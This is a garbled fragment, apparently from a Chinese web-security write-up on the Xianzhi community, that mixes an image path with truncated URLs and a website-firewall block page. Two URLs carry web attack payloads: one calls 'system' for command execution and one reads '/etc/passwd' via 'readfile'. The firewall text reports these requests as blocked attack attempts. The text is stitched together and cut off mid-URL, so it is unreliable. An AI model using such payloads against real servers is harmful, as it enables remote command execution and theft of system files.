 168.104.248/sql/user.php?nam
127.0.0.1/?0=system&1=echo%20Y2
网站防火墙
127.0.0.1/?0=readfile&1=file:///etc/passwd
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
先知社区